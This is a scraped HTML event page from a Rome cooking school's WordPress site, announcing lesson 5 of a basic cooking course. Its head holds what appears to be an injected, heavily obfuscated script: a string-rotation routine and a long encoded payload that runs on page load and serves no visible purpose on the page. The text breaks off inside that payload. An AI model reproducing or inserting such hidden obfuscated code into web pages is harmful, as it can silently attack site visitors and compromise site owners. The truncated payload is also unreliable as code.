

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/
body_size: 36015
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Corso base di cucina - Lezione 5 - Mamamediterraneum</title><link rel="canonical" href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Corso base di cucina - Lezione 5 - Mamamediterraneum" /><meta property="og:description" content="Lezione non prenotatile singolarmente" /><meta property="og:url" content="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta property="article:publisher" content="https://www.facebook.com/mamamediterraneum/?fref=ts" /><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tempo di lettura stimato" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/","url":"https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/","name":"Corso base di cucina - Lezione 5 - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI.jpg","datePublished":"2023-10-13T15:12:36+00:00","breadcrumb":{"@id":"https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI.jpg","width":800,"height":800,"caption":"corso base di cucina"},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"Eventi","item":"https://mamamediterraneum.it/lezioni/"},{"@type":"ListItem","position":3,"name":"Corso base di cucina &#8211; Lezione 5"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]},{"@type":"Event","name":"Corso base di cucina &#8211; Lezione 5","description":"Lezione non prenotatile singolarmente","image":{"@id":"https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/#primaryimage"},"url":"https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-11-21T19:00:00+00:00","endDate":"2023-11-21T22:30:00+00:00","location":{"@type":"Place","name":"MaMà Mediterraneum","description":"","url":"https://mamamediterraneum.it/luogo/mama-mediterraneum/","address":{"@type":"PostalAddress","streetAddress":"via di Priscilla 15-17","addressLocality":"Roma","postalCode":"00199","addressCountry":"Italia"},"telephone":"06 8620 6780","sameAs":""},"organizer":{"@type":"Person","name":"Aurelio Carraffa","description":"","url":"","telephone":"","email":""},"@id":"https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/#event","mainEntityOfPage":{"@id":"https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/"}}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Corso base di cucina &#8211; Lezione 5 Feed dei commenti" href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcorso-base-di-cucina-28-5-2-2-2-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcorso-base-di-cucina-28-5-2-2-2-2%2F&#038;format=xml" /><meta name="description" content="Lezione non prenotabile singolarmente
VAI ALLA SCHEDA DEL CORSO"/><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="Corso base di cucina - Lezione 5 - Mamamediterraneum"/><meta property="og:description" content="Lezione non prenotabile singolarmente
VAI ALLA SCHEDA DEL CORSO"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-5-2-2-2-2/"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2019/07/mosaico-CBCI.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--awb-color-1:#fff;--wp--preset--color--awb-color-2:#f6f6f6;--wp--preset--color--awb-color-3:#ebeaea;--wp--preset--color--awb-color-4:#e0dede;--wp--preset--color--awb-color-5:#a0ce4e;--wp--preset--color--awb-color-6:#747474;--wp--preset--color--awb-color-7:#333;--wp--preset--color--awb-color-8:#282f3c;--wp--preset--color--awb-color-custom-10:#f4ad24;--wp--preset--color--awb-color-custom-11:rgba(235,234,234,.8);--wp--preset--color--awb-color-custom-12:#555;--wp--preset--color--awb-color-custom-13:#e8e8e8;--wp--preset--color--awb-color-custom-14:#bfbfbf;--wp--preset--color--awb-color-custom-15:#f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--xlarge:32px;--wp--preset--font-size--huge:48px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/ucss/f77201c39c830a7503456fd17bf3ca76.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tribe_events/21149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://mamamediterraneum.it/?p=21149' /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w